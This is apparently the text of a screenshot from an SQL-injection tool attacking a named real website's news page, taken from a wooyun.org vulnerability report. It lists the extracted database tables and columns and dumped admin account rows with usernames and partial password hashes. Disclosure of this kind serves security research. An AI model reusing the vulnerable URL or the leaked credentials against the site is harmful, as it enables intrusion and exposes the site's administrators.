 Target: http://www.zj12315.org/news-detail.php?id=2675
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sq_zj12315org
cms_admin
ID
adminName
adminPassWord
adminLov
adminConfig
adminClass
adminLock
adminDate
cms_case
cms_channel
cms_class
cms_config
cms_expert
adminName adminPassWord adminLov adminConfig adminLock adminDate
admin 4ad0b9189676ae11ee2c57... 520 SgrRUQ 2010-04-14 00:00:00
login d2d2aa3d3bdeb951ef258f... 1 43,71,73,82,83,84... a3wFw3 2010-07-27 16:50:01
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org